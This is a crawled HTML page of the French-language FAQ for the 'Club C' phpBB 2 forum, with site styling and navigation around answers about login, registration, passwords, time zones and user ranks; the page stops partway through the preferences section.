

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/faq.php?sid=2e20ffeac2ce5ff265cb4084b857e8be
body_size: 59469
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" title="Rechercher" />
<link rel="help" href="./faq.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" title="Liste des Membres" />
<title>Club C - FAQ</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=1c6010cd74ffb9408db55e5eaf9e7a86" class="nav">Club C Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<th class="thHead">FAQ</th>
	</tr>
	<tr>
		<td class="row1">
						<span class="gen"><b>Connexion et Enregistrement</b></span><br />
						<span class="gen"><a href="#0" class="postlink">Pourquoi ne puis-je pas me connecter ?</a></span><br />
						<span class="gen"><a href="#1" class="postlink">Pourquoi n'ai-je pas besoin de m'enregistrer ?</a></span><br />
						<span class="gen"><a href="#2" class="postlink">Pourquoi suis-je déconnecté automatiquement ?</a></span><br />
						<span class="gen"><a href="#3" class="postlink">Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</a></span><br />
						<span class="gen"><a href="#4" class="postlink">J'ai perdu mon mot de passe !</a></span><br />
						<span class="gen"><a href="#5" class="postlink">Je me suis inscrit mais ne peux pas me connecter !</a></span><br />
						<span class="gen"><a href="#6" class="postlink">Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</a></span><br />
						<br />
						<span class="gen"><b>Préférences et paramètres des Utilisateurs</b></span><br />
						<span class="gen"><a href="#7" class="postlink">Comment puis-je changer mes préférences ?</a></span><br />
						<span class="gen"><a href="#8" class="postlink">Les heures ne sont pas correctes !</a></span><br />
						<span class="gen"><a href="#9" class="postlink">J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</a></span><br />
						<span class="gen"><a href="#10" class="postlink">Ma langue n'est pas dans la liste !</a></span><br />
						<span class="gen"><a href="#11" class="postlink">Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</a></span><br />
						<span class="gen"><a href="#12" class="postlink">Comment puis-je changer mon rang ?</a></span><br />
						<span class="gen"><a href="#13" class="postlink">Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</a></span><br />
						<br />
						<span class="gen"><b>Publication</b></span><br />
						<span class="gen"><a href="#14" class="postlink">Comment puis-je poster un sujet dans un forum ?</a></span><br />
						<span class="gen"><a href="#15" class="postlink">Comment puis-je éditer ou supprimer un message ?</a></span><br />
						<span class="gen"><a href="#16" class="postlink">Comment puis-je ajouter une signature à mon message ?</a></span><br />
						<span class="gen"><a href="#17" class="postlink">Comment puis-je créer un sondage ?</a></span><br />
						<span class="gen"><a href="#18" class="postlink">Comment puis-je éditer ou supprimer un sondage ?</a></span><br />
						<span class="gen"><a href="#19" class="postlink">Pourquoi ne puis-je pas accéder à un forum ?</a></span><br />
						<span class="gen"><a href="#20" class="postlink">Pourquoi ne puis-je pas voter dans un sondage ?</a></span><br />
						<br />
						<span class="gen"><b>Mise en forme et Types de Sujets</b></span><br />
						<span class="gen"><a href="#21" class="postlink">Qu'est-ce que le BBCode ?</a></span><br />
						<span class="gen"><a href="#22" class="postlink">Puis-je utiliser le HTML?</a></span><br />
						<span class="gen"><a href="#23" class="postlink">Que sont les Smilies ?</a></span><br />
						<span class="gen"><a href="#24" class="postlink">Puis-je poster des Images?</a></span><br />
						<span class="gen"><a href="#25" class="postlink">Que sont les Annonces ?</a></span><br />
						<span class="gen"><a href="#26" class="postlink">Que sont les Post-it ?</a></span><br />
						<span class="gen"><a href="#27" class="postlink">Que sont les Sujets de discussions verrouillés ?</a></span><br />
						<br />
						<span class="gen"><b>Niveaux des Utilisateurs et Groupes</b></span><br />
						<span class="gen"><a href="#28" class="postlink">Qui sont les Administrateurs ?</a></span><br />
						<span class="gen"><a href="#29" class="postlink">Qui sont les Modérateurs?</a></span><br />
						<span class="gen"><a href="#30" class="postlink">Que sont les groupes d'utilisateurs ?</a></span><br />
						<span class="gen"><a href="#31" class="postlink">Comment puis-je joindre un groupe d'utilisateurs ?</a></span><br />
						<span class="gen"><a href="#32" class="postlink">Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</a></span><br />
						<br />
						<span class="gen"><b>Messagerie Privée</b></span><br />
						<span class="gen"><a href="#33" class="postlink">Je ne peux pas envoyer de messages privés !</a></span><br />
						<span class="gen"><a href="#34" class="postlink">Je continue de recevoir des messages privés non-désirés !</a></span><br />
						<span class="gen"><a href="#35" class="postlink">J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</a></span><br />
						<br />
						<span class="gen"><b>phpBB 2</b></span><br />
						<span class="gen"><a href="#36" class="postlink">Qui a écrit ce forum ?</a></span><br />
						<span class="gen"><a href="#37" class="postlink">Pourquoi la fonction X n'est pas disponible ?</a></span><br />
						<span class="gen"><a href="#38" class="postlink">Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</a></span><br />
						<br />
					</td>
	</tr>
	<tr>
		<td class="catBottom" height="28">&nbsp;</td>
	</tr>
</table>

<br clear="all" />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Connexion et Enregistrement</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="0"></a><b>Pourquoi ne puis-je pas me connecter ?</b></span><br /><span class="postbody">Vous êtes-vous enregistré ? Plus sérieusement, vous devez vous enregistrer afin de vous connecter. Avez-vous été banni du forum (un message est affiché si vous l'êtes) ? Si oui, vous devriez contacter le webmestre ou l'administrateur du forum pour en découvrir la raison. Si vous vous êtes enregistré et que vous n'êtes pas banni et que vous ne pouvez toujours pas vous connecter, vérifiez et revérifiez vos nom d'utilisateur et mot de passe. C'est généralement de là que vient le problème, si cela ne fonctionne toujours pas, contactez l'administrateur du forum, il se peut que le forum ait été mal configuré.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="1"></a><b>Pourquoi n'ai-je pas besoin de m'enregistrer ?</b></span><br /><span class="postbody">Vous pouvez ne pas en avoir besoin, c'est à l'administrateur de décider si vous avez besoin ou non de vous enregistrer pour poster des messages sur certains forums. Toutefois, l'enregistrement vous donnera accès à des fonctions additionnelles non-disponibles pour les invités tels que le choix d'une image avatar, une messagerie privée, l'envoi d'e-mail à des amis, l'inscription à un groupe d'utilisateurs, etc. L'enregistrement prend seulement quelques instants, il est donc recommandé de le faire.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="2"></a><b>Pourquoi suis-je déconnecté automatiquement ?</b></span><br /><span class="postbody">Si vous ne cochez pas la case <i>Se connecter automatiquement à chaque visite</i> lorsque vous vous connectez, le forum vous gardera seulement connecté pour une période préétablie. Ceci permet d'éviter une utilisation abusive de votre compte par quelqu'un d'autre. Pour rester connecté, cochez la case en vous connectant, ceci n'est pas recommandé si vous accédez au forum en utilisant un ordinateur partagé, ex : bibliothèque, cybercafé, université, etc.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="3"></a><b>Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</b></span><br /><span class="postbody">Dans votre profil, vous trouverez une option <i>Cacher sa présence en ligne</i>, si vous choisissez <i>Oui</i>, vous n'apparaîtrez qu'uniquement aux yeux des administrateurs ou vous-même. Vous serez compté comme un utilisateur invisible.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="4"></a><b>J'ai perdu mon mot de passe !</b></span><br /><span class="postbody">Ne paniquez pas ! Si votre mot de passe ne peut être retrouvé, il peut par contre être réinitialisé. Pour ce faire, aller sur la page de connexion et cliquez sur <u>J'ai oublié mon mot de passe</u>, puis suivez les instructions et vous devriez pouvoir vous reconnecter en un rien de temps.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="5"></a><b>Je me suis inscrit mais ne peux pas me connecter !</b></span><br /><span class="postbody">Premièrement, vérifiez que vous avez entré correctement vos nom d'utilisateur et mot de passe. S'ils ont correctement été entrés, alors il y a deux possibilités. Si le support COPPA est activé et que vous avez cliqué sur le lien <u>J'ai moins de 13 ans</u> au moment de l'enregistrement, alors vous devrez suivre les instructions que vous avez reçues. Si ce n'est pas le cas, alors peut-être que votre compte a besoin d'être activé ? Certains forums requièrent que tous les nouveaux enregistrements soient activés, soit par vous-même, soit par l'administrateur avant de pouvoir vous connecter. Lorsque vous vous êtes enregistré, un message aurait dû vous apprendre si l'activation est requise ou non. Si vous avez reçu un e-mail, suivez alors les instructions qui s'y trouvent, si vous ne l'avez pas reçu, alors êtes-vous bien sûr que l'adresse e-mail que vous avez fournie lors de l'enregistrement est valide ? L'une des raisons pour lesquelles l'activation est utilisée, c'est de réduire les chances de voir des utilisateurs malintentionnés abuser du forum anonymement. Si vous êtes sûr que l'adresse e-mail que vous avez fournie est valide, essayez alors de contacter l'administrateur du forum.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="6"></a><b>Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</b></span><br /><span class="postbody">Les raisons les plus probables pour ce problème sont : vous avez entré un nom d'utilisateur ou mot de passe incorrect (vérifiez l'e-mail qui vous a été envoyé lorsque vous vous êtes enregistré) ou l'administrateur a supprimé votre compte pour quelque raison. Si vous vous trouvez dans le dernier cas, peut-être alors que vous n'avez rien posté ? Il est habituel pour les forums de supprimer périodiquement les comptes des utilisateurs n'ayant rien posté afin de réduire la taille de la base de données. Essayez de vous enregistrer encore et impliquez-vous dans les discussions.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Préférences et paramètres des Utilisateurs</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="7"></a><b>Comment puis-je changer mes préférences ?</b></span><br /><span class="postbody">Toutes vos préférences (si vous êtes enregistrés) sont stockées dans la base de données. Pour les modifier, cliquez sur le lien <u>Profil</u> (généralement en haut des pages, mais cela peut ne pas être le cas). Ceci vous permettra de changer toutes vos préférences.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="8"></a><b>Les heures ne sont pas correctes !</b></span><br /><span class="postbody">Les heures sont certainement correctes, toutefois, ce que vous pouvez voir sont les heures affichées dans un fuseau horaire différent du votre. Si c'est le cas, vous devriez changer vos préférences dans votre profil en choisissant le fuseau horaire qui vous convient, ex : Londres, Paris, New York, Sydney, etc. Veuillez noter que changer le fuseau horaire, comme la plupart des autres options peut uniquement être effectué par les utilisateurs enregistrés. Donc, si vous n'êtes pas enregistré, c'est la bonne heure pour le faire, si vous pardonnez le jeu de mots !<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="9"></a><b>J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</b></span><br /><span class="postbody">Si vous êtes sûr d'avoir choisi le bon fuseau horaire et que l'heure est toujours différente, la réponse la plus probable est le passage à l'heure d'été. le forum n'a pas été conçu pour gérer le changement entre l'heure d'hiver et l'heure d'été, donc durant l'été, l'heure sera décalée d'une heure par rapport à l'heure locale réelle.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="10"></a><b>Ma langue n'est pas dans la liste !</b></span><br /><span class="postbody">Les raisons les plus probables pour ceci sont que soit l'administrateur n'a pas installé votre langage sur le forum, ou que soit quelqu'un n'a pas encore traduit ce forum dans votre langue. Essayez de demander à l'administrateur du forum s'il peut installer le pack de langue dont vous avez besoin, s'il n'existe pas sentez-vous alors libre de créer une nouvelle traduction. Plus d'informations peuvent être trouvées sur le site web du groupe phpBB (allez voir le lien en bas des pages).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="11"></a><b>Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</b></span><br /><span class="postbody">Il peut y avoir deux images sous votre nom d'utilisateur lorsque vous lisez des messages. La première est l'image associée avec votre rang, générallement elles prennent la forme d'étoiles ou de blocs indiquant combien de messages vous avez fait ou votre statut sur le forum. En-dessous de celle-ci peut se trouver une image plus grande nommée avatar, qui est généralement unique ou personnelle à chaque utilisateur. C'est à l'administrateur du forum d'activer les avatars et de choisir la manière dont les avatars seront disponibles. Si vous ne pouvez pas utilisez un avatar, cela voudra alors dire que l'administrateur en a décidé ainsi, vous pouvez le contacter pour lui en demander les raisons (nous sommes sûr qu'elles seront bonnes !).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="12"></a><b>Comment puis-je changer mon rang ?</b></span><br /><span class="postbody">En général, vous ne pouvez pas directement changer le titre d'un rang (le titre d'un rang apparaît sous votre nom d'utilisateur dans les sujets de discussions et dans votre profil selon le thème utilisé). La plupart des forums utilisent les rangs pour indiquer le nombre de messages que vous avez postés, mais aussi pour identifier certains utilisateurs, ex: les modérateurs et administrateurs peuvent avoir un rang spécifique qui leur est propre. Veuillez ne pas poster inutilement sur le forum dans le but d'élever son rang, vous trouverez probablement un modérateur ou administrateur qui vous abaissera simplement le compte de votre nombre total de messages.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
